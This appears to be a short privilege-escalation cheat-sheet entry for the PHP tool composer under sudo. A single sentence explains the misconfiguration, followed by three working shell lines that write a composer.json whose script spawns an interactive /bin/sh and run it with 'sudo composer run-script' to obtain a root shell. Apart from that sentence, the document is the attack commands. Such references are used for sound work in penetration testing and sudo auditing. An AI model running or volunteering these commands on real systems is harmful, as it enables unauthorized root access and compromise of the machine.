 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x